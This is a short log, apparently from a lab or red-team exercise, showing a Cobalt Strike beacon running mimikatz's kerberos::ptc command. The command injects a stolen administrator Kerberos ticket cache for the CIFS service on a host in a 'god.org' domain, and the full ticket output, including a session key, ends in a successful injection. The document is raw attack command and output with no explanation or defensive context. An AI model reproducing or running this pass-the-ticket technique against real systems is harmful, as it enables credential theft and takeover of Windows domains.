 beacon> mimikatz kerberos::ptc administrator.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc administrator.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : administrator ; @ god.org
Data 0
Start/End/MaxRenew: 2025/2/3 17:55:05 ; 2025/2/4 3:55:05 ; 2025/2/4 17:55:04
Service Name (02) : CIFS ; OWA2010CN-God.god.org ; @ GOD.ORG
Target Name  (02) : CIFS ; OWA2010CN-God.god.org ; @ GOD.ORG
Client Name  (01) : administrator ; @ god.org
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
61b9bf09a1813252ec720817f50a9cab
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK